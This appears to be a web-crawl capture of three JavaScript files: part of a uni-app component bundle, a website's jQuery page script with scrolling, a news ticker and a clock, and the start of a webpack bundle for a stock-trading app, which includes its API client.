strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("47bb")),a={name:"u-safe-bottom",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{safeAreaBottomHeight:0,isNvue:!1}},computed:{style:function(){return uni.$u.deepMerge({},uni.$u.addStyle(this.customStyle))}},mounted:function(){}};e.default=a},f260:function(t,e,n){"use strict";n.r(e);var i=n("4ac4"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},f7531:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("c5ec")),a={name:"u-overlay",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],computed:{overlayStyle:function(){var t={position:"fixed",top:0,left:0,right:0,zIndex:this.zIndex,bottom:0,"background-color":"rgba(0, 0, 0, ".concat(this.opacity,")")};return uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))}},methods:{clickHandler:function(){this.$emit("click")}}};e.default=a},f8ca:function(t,e,n){"use strict";n.r(e);var i=n("f19b"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a}}]);

--- FILE ---
content_type: text/javascript
request_url: http://www.ynysqd.com/templates/moban114/js/index.js
body_size: 2125
content:
//index.js//

$(document).ready(function () {
    $(window).scroll(function () {
        $('#back-to-top').toggleClass('visible', $(this).scrollTop() > 300);
        $('.quoted-price').css('display', $(this).scrollTop() > 360 ? 'block' : 'none');
    });
    $('#back-to-top').click(function () {
        $('html, body').animate({ scrollTop: 0 }, 300);
    });
});

var fun = function (doc, win) {
    var docEl = doc.documentElement,
        resizeEvt = "orientationchange" in window ? "orientationchange" : "resize",
        recalc = function () {
            var clientWidth = docEl.clientWidth;
            if (!clientWidth) return;
            docEl.style.fontSize = 10 * (clientWidth / 750) + "px";
        };
    if (!doc.addEventListener) return;
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener("DOMContentLoaded", recalc, false);
};
fun(document, window);

$(document).ready(function () {
    if ($('.left-nav').length > 0) {
        $(".column-tab:first").show();
        $(".column-tab:not(:first)").hide();
        $(".left-nav .nav-ul li:first").addClass('active');

        var leftNav = $(".left-nav");
        var leftNavOffset = leftNav.offset().top;
        var leftNavWidth = leftNav.width();
        var navOriginalPosition = leftNavOffset;

        $(window).scroll(function () {
            var scrollPos = $(window).scrollTop();
            if (scrollPos >= leftNavOffset) {
                if (!leftNav.hasClass("left-nav-fixed")) {
                    leftNav.addClass("left-nav-fixed");
                    leftNav.width(leftNavWidth);
                    leftNav.after("<div class='left-nav-placeholder' style='height:" + leftNav.height() + "px'></div>");
                }
            } else {
                leftNav.removeClass("left-nav-fixed");
                leftNav.css("width", "");
                $(".left-nav-placeholder").remove();
            }
        });

        $(window).resize(function () {
            leftNavOffset = $(".left-nav").offset().top;
            if (!leftNav.hasClass("left-nav-fixed")) {
                leftNavWidth = leftNav.width();
            }
            navOriginalPosition = leftNavOffset;
        });

        $(".left-nav .nav-ul li").click(function () {
            $('html, body').animate({
                scrollTop: navOriginalPosition
            }, 300);
            var index = $(this).index();
            $(this).addClass('active').siblings().removeClass('active');
            $(".column-tab").eq(index).show().siblings(".column-tab").hide();
        });
    };
});

$(document).ready(function () {
    if ($('.list_con').length > 0) {
        let ias = new InfiniteAjaxScroll('.list_con', {
            item: '.list_item',
            next: '.page-next a',
            pagination: '.page-box',

            spinner: {
                element: '.more_load',
                delay: 1000,
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            },

            trigger: {
                element: '.trigger',
                when: function (pageIndex) {
                    if (pageIndex > 3) {
                        return true;
                    }
                },
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            }
        });

        ias.on('last', function () {
            let el = document.querySelector('.no-more');
            el.style.opacity = '1';
        });
    };
});

//roll-list//

$(document).ready(function () {
    if ($('.roll-list-item').length > 0) {
        var newsItems = $('.roll-list-item');
        var totalItems = newsItems.length;
        var itemsPerPage = 5;
        var totalPages = Math.ceil(totalItems / itemsPerPage);
        var currentPage = 0;

        showPage(currentPage);

        setInterval(function () {
            hidePage(currentPage);
            currentPage = (currentPage + 1) % totalPages;
            setTimeout(function () {
                showPage(currentPage);
            }, 800);
        }, 5000);

        function showPage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).css('display', 'block');
                setTimeout(function (item) {
                    return function () {
                        $(item).addClass('active');
                    }
                }(newsItems[i]), 50 * (i - startIndex));
            }
        }

        function hidePage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).removeClass('active');
                setTimeout(function (item) {
                    return function () {
                        if (!$(item).hasClass('active')) {
                            $(item).css('display', 'none');
                        }
                    }
                }(newsItems[i]), 800);
            }
        }
    };
});

//timewarp

$(document).ready(function () {
    var TimeShow = {
        sUrl: '/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time',
        sText: '@Y@-@M@-@D@  @h@:@m@:@s@',
        usTimezoneOffset: -5,
        Init: function () {
            this.bj_wrap = $("#bj_time");
            this.edt_wrap = $("#edt_time");
            var self = this;
            $.ajax({
                url: this.sUrl,
                dataType: 'script',
                cache: true,
                success: function () {
                    if (typeof window.StandardBJTime !== 'undefined') {
                        self.update();
                    }
                },
                error: function () {
                    console.error('加载时间数据失败');
                    window.StandardBJTime = Math.floor(Date.now() / 1000);
                    self.update();
                }
            });
        },
        update: function () {
            this.bjSecs = window.StandardBJTime * 1000;
            this.edtSecs = this.bjSecs - (Math.abs(this.usTimezoneOffset) * 3600000);
            this.show();
        },
        show: function () {
            var self = this;
            this.initTimeBj = new Date(this.bjSecs);
            this.initTimeEdt = new Date(this.edtSecs);
            this.textRpl(this.bj_wrap, this.initTimeBj);
            this.textRpl(this.edt_wrap, this.initTimeEdt);
            this.bjSecs += 1000;
            this.edtSecs += 1000;
            this.timeout = window.setTimeout(function () {
                self.show();
            }, 1000);
        },
        textRpl: function (obj, _date) {
            obj.html(this.sText
                .replace("@Y@", _date.getFullYear())
                .replace("@M@", this.formatTime(_date.getMonth() + 1))
                .replace("@D@", this.formatTime(_date.getDate()))
                .replace("@h@", this.formatTime(_date.getHours()))
                .replace("@m@", this.formatTime(_date.getMinutes()))
                .replace("@s@", this.formatTime(_date.getSeconds())));
        },
        formatTime: function (_n) {
            return _n < 10 ? "0" + _n : _n;
        }
    };
    TimeShow.Init();
});


--- FILE ---
content_type: application/javascript
request_url: https://f749c.com.j2l0d.com.gdyfgy.com:3443/hualin/static/js/index.cc2e0fd1.js
body_size: 23465
content:
(function(n){function e(e){for(var i,r,g=e[0],s=e[1],u=e[2],c=0,l=[];c<g.length;c++)r=g[c],Object.prototype.hasOwnProperty.call(o,r)&&o[r]&&l.push(o[r][0]),o[r]=0;for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(n[i]=s[i]);p&&p(e);while(l.length)l.shift()();return t.push.apply(t,u||[]),a()}function a(){for(var n,e=0;e<t.length;e++){for(var a=t[e],i=!0,g=1;g<a.length;g++){var s=a[g];0!==o[s]&&(i=!1)}i&&(t.splice(e--,1),n=r(r.s=a[0]))}return n}var i={},o={index:0},t=[];function r(e){if(i[e])return i[e].exports;var a=i[e]={i:e,l:!1,exports:{}};return n[e].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.e=function(n){var e=[],a=o[n];if(0!==a)if(a)e.push(a[2]);else{var i=new Promise((function(e,i){a=o[n]=[e,i]}));e.push(a[2]=i);var t,g=document.createElement("script");g.charset="utf-8",g.timeout=120,r.nc&&g.setAttribute("nonce",r.nc),g.src=function(n){return r.p+"static/js/"+({"pages-consult-amount":"pages-consult-amount","pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62":"pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62","pages-consult-append":"pages-consult-append","pages-consult-expand":"pages-consult-expand","pages-consult-profit":"pages-consult-profit","pages-consult-renew":"pages-consult-renew","pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7":"pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7","pages-index-contract":"pages-index-contract","pages-index-heyueDetail":"pages-index-heyueDetail","pages-index-index~pagesD-navPage-index":"pages-index-index~pagesD-navPage-index","pages-index-index":"pages-index-index","pagesB-gupiao-chongzhi":"pagesB-gupiao-chongzhi","pagesB-gupiao-tixian":"pagesB-gupiao-tixian","pages-index-loadAnimation":"pages-index-loadAnimation","pages-index-my":"pages-index-my","pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e":"pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e","pagesB-gupiao-gMHeyueDetail":"pagesB-gupiao-gMHeyueDetail","pagesB-gupiao-heyueDetail":"pagesB-gupiao-heyueDetail","pages-index-stockMarket":"pages-index-stockMarket","pagesB-function-appDown":"pagesB-function-appDown","pagesB-function-chatPage":"pagesB-function-chatPage","pagesB-function-yingBaby":"pagesB-function-yingBaby","pagesB-gupiao-dailiCenter":"pagesB-gupiao-dailiCenter","pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292":"pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292","pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder":"pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder","pagesB-gupiao-heyueMoneyMinxi":"pagesB-gupiao-heyueMoneyMinxi","pagesB-order-yingOrder":"pagesB-order-yingOrder","pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672":"pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672","pagesB-gupiao-dailiList":"pagesB-gupiao-dailiList","pagesB-gupiao-moneyMinxi":"pagesB-gupiao-moneyMinxi","pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7":"pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7","pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi":"pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi","pagesB-gupiao-gMZixuanJiaoyi":"pagesB-gupiao-gMZixuanJiaoyi","pagesB-gupiao-gupiaoDetail":"pagesB-gupiao-gupiaoDetail","pagesB-gupiao-gzDetail":"pagesB-gupiao-gzDetail","pagesB-gupiao-zixuanJiaoyi":"pagesB-gupiao-zixuanJiaoyi","pagesB-setting-newsSetting":"pagesB-setting-newsSetting","pagesB-gupiao-gMJiaoyiPage":"pagesB-gupiao-gMJiaoyiPage","pagesB-gupiao-jiaoyiPage":"pagesB-gupiao-jiaoyiPage","pagesB-gupiao-gMhistoryheyueDetail":"pagesB-gupiao-gMhistoryheyueDetail","pagesB-gupiao-gMorderDetail":"pagesB-gupiao-gMorderDetail","pagesB-gupiao-heyueApply":"pagesB-gupiao-heyueApply","pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7":"pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7","pagesB-login-login":"pagesB-login-login","pagesB-login-signIn":"pagesB-login-signIn","pagesB-my-addSanFang":"pagesB-my-addSanFang","pagesB-my-userInfo":"pagesB-my-userInfo","pagesB-setting-anquanSetting":"pagesB-setting-anquanSetting","pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8":"pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8","pagesD-navPage-index":"pagesD-navPage-index","pagesD-navPage-aboutUs":"pagesD-navPage-aboutUs","pagesD-navPage-activePage":"pagesD-navPage-activePage","pagesD-navPage-agent":"pagesD-navPage-agent","pagesD-navPage-allocation":"pagesD-navPage-allocation","pagesD-navPage-download":"pagesD-navPage-download","pagesD-navPage-helpContent":"pagesD-navPage-helpContent","pages-consult-historys":"pages-consult-historys","pages-index-home":"pages-index-home","pages-index-marketConditions":"pages-index-marketConditions","pages-index-news":"pages-index-news","pagesB-gupiao-hyjlMinxi":"pagesB-gupiao-hyjlMinxi","pagesB-my-moneyRecord":"pagesB-my-moneyRecord","pagesB-gupiao-gupiaoBang":"pagesB-gupiao-gupiaoBang","pagesB-gupiao-guzhiList":"pagesB-gupiao-guzhiList","pagesB-gupiao-lixiQuan":"pagesB-gupiao-lixiQuan","pagesB-my-taskPage":"pagesB-my-taskPage","pagesB-function-articlePage":"pagesB-function-articlePage","pagesB-function-free":"pagesB-function-free","pagesB-function-kefuPage":"pagesB-function-kefuPage","pagesB-function-lineselection":"pagesB-function-lineselection","pagesB-function-orderDetail":"pagesB-function-orderDetail","pagesB-function-webView":"pagesB-function-webView","pagesB-my-systemNews":"pagesB-my-systemNews","pagesB-gupiao-exchange_rate":"pagesB-gupiao-exchange_rate","pagesB-gupiao-gMheyueList":"pagesB-gupiao-gMheyueList","pagesB-gupiao-gMmingxiDetail":"pagesB-gupiao-gMmingxiDetail","pagesB-gupiao-gainianPage":"pagesB-gupiao-gainianPage","pagesB-gupiao-guzhiOrderDetail":"pagesB-gupiao-guzhiOrderDetail","pagesB-gupiao-hangyePage":"pagesB-gupiao-hangyePage","pagesB-gupiao-heyueCheDanList":"pagesB-gupiao-heyueCheDanList","pagesB-gupiao-heyueChengjiaoList":"pagesB-gupiao-heyueChengjiaoList","pagesB-gupiao-heyueErrorList":"pagesB-gupiao-heyueErrorList","pagesB-gupiao-hotGGpage":"pagesB-gupiao-hotGGpage","pagesB-gupiao-hotGPpage":"pagesB-gupiao-hotGPpage","pagesB-gupiao-lixiQuanDetail":"pagesB-gupiao-lixiQuanDetail","pagesB-gupiao-lixililv":"pagesB-gupiao-lixililv","pagesB-gupiao-mingxiDetail":"pagesB-gupiao-mingxiDetail","pagesB-gupiao-newsDetail":"pagesB-gupiao-newsDetail","pagesB-gupiao-orderDetail":"pagesB-gupiao-orderDetail","pagesB-gupiao-raffle":"pagesB-gupiao-raffle","pagesB-gupiao-searchPage":"pagesB-gupiao-searchPage","pagesB-gupiao-winRecord":"pagesB-gupiao-winRecord","pagesB-login-forget":"pagesB-login-forget","pagesB-setting-newPhone":"pagesB-setting-newPhone","pagesB-setting-setLoginPassword":"pagesB-setting-setLoginPassword","pagesB-my-activeCenter":"pagesB-my-activeCenter","pagesB-my-activeDetail":"pagesB-my-activeDetail","pagesB-my-addBankCard":"pagesB-my-addBankCard","pagesB-my-cardPage":"pagesB-my-cardPage","pagesB-my-choujiang":"pagesB-my-choujiang","pagesB-my-contextPage":"pagesB-my-contextPage","pagesB-my-helpCenter":"pagesB-my-helpCenter","pagesB-my-invitePage":"pagesB-my-invitePage","pagesB-my-jygzPage":"pagesB-my-jygzPage","pagesB-my-mingxiDetail":"pagesB-my-mingxiDetail","pagesB-my-peiziPage":"pagesB-my-peiziPage","pagesB-my-renZheng":"pagesB-my-renZheng","pagesB-my-sanfangPage":"pagesB-my-sanfangPage","pagesB-my-shiming":"pagesB-my-shiming","pagesB-my-signPage":"pagesB-my-signPage","pagesB-my-tutorial":"pagesB-my-tutorial","pagesB-my-tutorialDetail":"pagesB-my-tutorialDetail","pagesB-my-vipPage":"pagesB-my-vipPage","pagesB-order-orderDetail":"pagesB-order-orderDetail","pagesB-setting-kefu":"pagesB-setting-kefu","pagesB-setting-setting":"pagesB-setting-setting","pagesD-navPage-peiziAgent":"pagesD-navPage-peiziAgent"}[n]||n)+"."+{"pages-consult-amount":"68bad3c8","pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62":"c5d40307","pages-consult-append":"088d6b69","pages-consult-expand":"e52ce35b","pages-consult-profit":"ec49d769","pages-consult-renew":"da028733","pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7":"22a7ab13","pages-index-contract":"766ec7e4","pages-index-heyueDetail":"349b081e","pages-index-index~pagesD-navPage-index":"38538341","pages-index-index":"ee243946","pagesB-gupiao-chongzhi":"a889e26b","pagesB-gupiao-tixian":"b56c0d66","pages-index-loadAnimation":"6afd9726","pages-index-my":"14627c3d","pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e":"fb8160ec","pagesB-gupiao-gMHeyueDetail":"b68a18dd","pagesB-gupiao-heyueDetail":"1703e7de","pages-index-stockMarket":"c0387dba","pagesB-function-appDown":"7108611a","pagesB-function-chatPage":"0cbd0305","pagesB-function-yingBaby":"39bfb617","pagesB-gupiao-dailiCenter":"656c96ff","pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292":"16be78a1","pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder":"11fbac99","pagesB-gupiao-heyueMoneyMinxi":"7850e529","pagesB-order-yingOrder":"7b1e77c7","pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672":"a5711d90","pagesB-gupiao-dailiList":"7b7e7abb","pagesB-gupiao-moneyMinxi":"9962064a","pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7":"a895834c","pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi":"939b05f0","pagesB-gupiao-gMZixuanJiaoyi":"fcc79940","pagesB-gupiao-gupiaoDetail":"9d78a135","pagesB-gupiao-gzDetail":"3f84f3eb","pagesB-gupiao-zixuanJiaoyi":"197d435f","pagesB-setting-newsSetting":"3ad2c3c8","pagesB-gupiao-gMJiaoyiPage":"359332bf","pagesB-gupiao-jiaoyiPage":"7574bf39","pagesB-gupiao-gMhistoryheyueDetail":"2672d83e","pagesB-gupiao-gMorderDetail":"bc3f522f","pagesB-gupiao-heyueApply":"c7f67133","pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7":"293eaec1","pagesB-login-login":"07cda9f5","pagesB-login-signIn":"de21bdd8","pagesB-my-addSanFang":"e6317863","pagesB-my-userInfo":"df87f54e","pagesB-setting-anquanSetting":"d08a0a4e","pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8":"be8c940e","pagesD-navPage-index":"1e51f907","pagesD-navPage-aboutUs":"ccba6f4e","pagesD-navPage-activePage":"1b6c59c2","pagesD-navPage-agent":"d9e62f58","pagesD-navPage-allocation":"bc1bcc42","pagesD-navPage-download":"1533254b","pagesD-navPage-helpContent":"99925675","pages-consult-historys":"e4144972","pages-index-home":"75d43208","pages-index-marketConditions":"f7cfd62c","pages-index-news":"7bd6b92d","pagesB-gupiao-hyjlMinxi":"c199587c","pagesB-my-moneyRecord":"0aaca71b","pagesB-gupiao-gupiaoBang":"444f009f","pagesB-gupiao-guzhiList":"ad8c2448","pagesB-gupiao-lixiQuan":"48dbec43","pagesB-my-taskPage":"4c7c498d","pagesB-function-articlePage":"598f0f1e","pagesB-function-free":"6840d1d7","pagesB-function-kefuPage":"42fca233","pagesB-function-lineselection":"5fdd787d","pagesB-function-orderDetail":"f090e134","pagesB-function-webView":"223860a0","pagesB-my-systemNews":"7db16817","pagesB-gupiao-exchange_rate":"d44835fb","pagesB-gupiao-gMheyueList":"4a91db0f","pagesB-gupiao-gMmingxiDetail":"1fe3662b","pagesB-gupiao-gainianPage":"281ad405","pagesB-gupiao-guzhiOrderDetail":"4b4e48b1","pagesB-gupiao-hangyePage":"2f873e41","pagesB-gupiao-heyueCheDanList":"f1733ce8","pagesB-gupiao-heyueChengjiaoList":"368265c1","pagesB-gupiao-heyueErrorList":"c120fde0","pagesB-gupiao-hotGGpage":"8cc581d4","pagesB-gupiao-hotGPpage":"a904a3f1","pagesB-gupiao-lixiQuanDetail":"a4d39eb9","pagesB-gupiao-lixililv":"923480f0","pagesB-gupiao-mingxiDetail":"8e9d8510","pagesB-gupiao-newsDetail":"23266cbd","pagesB-gupiao-orderDetail":"8d1c34d3","pagesB-gupiao-raffle":"1f427731","pagesB-gupiao-searchPage":"e565b6bb","pagesB-gupiao-winRecord":"ea854a39","pagesB-login-forget":"d4861303","pagesB-setting-newPhone":"3e9c138c","pagesB-setting-setLoginPassword":"ab5e0769","pagesB-my-activeCenter":"3a99810c","pagesB-my-activeDetail":"c37daeb7","pagesB-my-addBankCard":"e6cc6397","pagesB-my-cardPage":"7f2dd0f1","pagesB-my-choujiang":"04bc51c5","pagesB-my-contextPage":"8b423959","pagesB-my-helpCenter":"85aeff0e","pagesB-my-invitePage":"b533dc0f","pagesB-my-jygzPage":"a2a076f7","pagesB-my-mingxiDetail":"12c2b0f6","pagesB-my-peiziPage":"f1bd68e7","pagesB-my-renZheng":"be18608f","pagesB-my-sanfangPage":"beeb3aa2","pagesB-my-shiming":"771518bc","pagesB-my-signPage":"a6e7d4e8","pagesB-my-tutorial":"61f3adff","pagesB-my-tutorialDetail":"faadd826","pagesB-my-vipPage":"c94417e5","pagesB-order-orderDetail":"0f74feed","pagesB-setting-kefu":"ddc88030","pagesB-setting-setting":"804784f4","pagesD-navPage-peiziAgent":"3a4c017e"}[n]+".js"}(n);var s=new Error;t=function(e){g.onerror=g.onload=null,clearTimeout(u);var a=o[n];if(0!==a){if(a){var i=e&&("load"===e.type?"missing":e.type),t=e&&e.target&&e.target.src;s.message="Loading chunk "+n+" failed.\n("+i+": "+t+")",s.name="ChunkLoadError",s.type=i,s.request=t,a[1](s)}o[n]=void 0}};var u=setTimeout((function(){t({type:"timeout",target:g})}),12e4);g.onerror=g.onload=t,document.head.appendChild(g)}return Promise.all(e)},r.m=n,r.c=i,r.d=function(n,e,a){r.o(n,e)||Object.defineProperty(n,e,{enumerable:!0,get:a})},r.r=function(n){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},r.t=function(n,e){if(1&e&&(n=r(n)),8&e)return n;if(4&e&&"object"===typeof n&&n&&n.__esModule)return n;var a=Object.create(null);if(r.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:n}),2&e&&"string"!=typeof n)for(var i in n)r.d(a,i,function(e){return n[e]}.bind(null,i));return a},r.n=function(n){var e=n&&n.__esModule?function(){return n["default"]}:function(){return n};return r.d(e,"a",e),e},r.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},r.p="/hualin/",r.oe=function(n){throw console.error(n),n};var g=window["webpackJsonp"]=window["webpackJsonp"]||[],s=g.push.bind(g);g.push=e,g=g.slice();for(var u=0;u<g.length;u++)e(g[u]);var p=s;t.push([0,"chunk-vendors"]),a()})({0:function(n,e,a){n.exports=a("2cc9")},"0208":function(n,e,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(a("5de6"));a("bf0f");a("da85"),a("6354");var t=i(a("91c3")),r=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"POST",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new Promise((function(r,g){var s=uni.getStorageSync("token");s&&(i.Authorization="Bearer "+s),uni.request({method:a,url:t.default.BASEURL()+n,data:e,header:i,dataType:"json"}).then((function(n){var e=(0,o.default)(n,2),a=(e[0],e[1]);"token失效"==a.data.data&&(console.log("token失效"),uni.removeStorageSync("token"),uni.redirectTo({url:"/pagesB/login/login"})),r(a.data)})).catch((function(n){var e=(0,o.default)(n,2),a=e[0];e[1];g(a)}))}))},g={getCode:function(n){return r("/api/v1/login/index",n)},smsLogin:function(n){return r("/api/v1/login/smsLogin",n)},getNewsList:function(n){return r("/api/v1/news/rewen",n,"GET")},getTJList:function(n){return r("/api/v1/news/tuijian",n,"GET")},getFlashList:function(n){return r("/api/v1/news/kuaixun",n,"GET")},getHomeinfo:function(n){return r("/api/v1/index/base",n,"GET")},getUserInfo:function(n){return r("/api/v1/user/userInfo",n,"GET")},getStockInfo:function(n){return r("/api/v1/index/stock",n,"GET")},getMarketInfo:function(n){return r("/api/v1/stock/market",n,"GET")},getPhoneCode:function(n){return r("/api/v1/sms/code",n)},setSignInLogin:function(n){return r("/api/v1/register",n)},getYingYingInfo:function(n){return r("/api/v1/user/balanceBaby",n,"GET")},setUpLogin:function(n){return r("/api/v1/user/logout",n)},getPactDetailInfo:function(n){return r("/api/v1/consult/index",n,"GET")},getPactOldInfo:function(n){return r("/api/v1/consult/historys",n,"GET")},getRealNameNum:function(n){return r("/api/v1/user/getRealName",n,"GET")},setUserRealName:function(n){return r("/api/v1/user/realName",n)},setUserName:function(n){return r("/api/v1/user/nickEdit",n)},setForSetPassWord:function(n){return r("/api/v1/login/forget",n,"POST")},getYingOrderList:function(n){return r("/api/v1/user/balanceBabyRecords",n,"GET")},getYingOrderDetail:function(n){return r("/api/v1/user/recordBalanceBabyDetail",n,"GET")},getYingBabayMoney:function(n){return r("/api/v1/user/transferInBalanceBaby",n)},setYingBabyMoney:function(n){return r("/api/v1/user/transferOutBalanceBaby",n)},getLevels:function(n){return r("/api/v1/user/levels",n,"GET")},getCards:function(n){return r("/api/v1/user/cards",n,"GET")},dealCard:function(n){return r("/api/v1/user/dealCard",n)},addCard:function(n){return r("/api/v1/user/addCard",n)},marketIndex:function(n){return r("/api/v1/stock/marketIndex",n,"GET")},stockRank:function(n){return r("/api/v1/stock/stockRank",n,"GET")},boardAll:function(n){return r("/api/v1/stock/boardAll",n,"GET")},getboard:function(n){return r("/api/v1/stock/board",n,"GET")},getNewsDetail:function(n){return r("/api/v1/news/detail",n,"GET")},withdraw:function(n){return r("/api/v1/user/withdraw",n)},getamount:function(n){return r("/api/v1/user/amount",n,"GET")},getHeyueList:function(n){return r("/api/v1/consult/list",n,"GET")},getRecords:function(n){return r("/api/v1/user/records",n,"GET")},getRecordType:function(n){return r("/api/v1/user/recordType",n,"GET")},getRecordDetail:function(n){return r("/api/v1/user/recordDetail",n,"GET")},getBaseData:function(n){return r("/api/v1/stock/baseData",n,"GET")},getInterfaceMethod:function(n){return r("/api/v1/stock/getInterfaceMethod",n,"GET")},expand:function(n){return r("/api/v1/consult/expand",n,"POST")},expandInfo:function(n){return r("/api/v1/consult/expandInfo",n,"GET")},avatar:function(n){return r("/api/v1/user/avatar",n,"POST")},nickEdit:function(n){return r("/api/v1/user/nickEdit",n,"POST")},yanzhengphone:function(n){return r("/api/v1/user/phone",n,"POST")},bindphone:function(n){return r("/api/v1/user/newPhone",n,"POST")},setLoginPassword:function(n){return r("/api/v1/user/password",n,"POST")},setPayPassword:function(n){return r("/api/v1/user/pay_password",n,"POST")},getPosition:function(n){return r("/api/v1/consult/position",n,"GET")},hotSearch:function(n){return r("/api/v1/search/hot",n,"GET")},getSearchStock:function(n){return r("/api/v1/stock/searchStock",n,"GET")},optionalList:function(n){return r("/api/v1/user/optionalList",n,"GET")},rechargeInfo:function(n){return r("/api/v1/user/rechargeInfo",n,"GET")},recharge:function(n){return r("/api/v1/user/recharge",n,"POST")},getEntrust:function(n){return r("/api/v1/consult/entrust",n,"GET")},getdeal:function(n){return r("/api/v1/consult/deal",n,"GET")},getcancel:function(n){return r("/api/v1/consult/cancel",n,"GET")},getContractInfo:function(n){return r("/api/v1/consult/contractInfo",n,"GET")},createOptional:function(n){return r("/api/v1/user/createOptional",n,"POST")},removeOptional:function(n){return r("/api/v1/user/removeOptional",n,"POST")},getApplyInfo:function(n){return r("/api/v1/contract/applyInfo",n,"GET")},addedInfo:function(n){return r("/api/v1/consult/addedInfo",n,"GET")},added:function(n){return r("/api/v1/consult/added",n,"POST")},getConsultType:function(n){return r("/api/v1/consult/consultType",n,"GET")},getDetails:function(n){return r("/api/v1/consult/details",n,"GET")},noticeSettingInfo:function(n){return 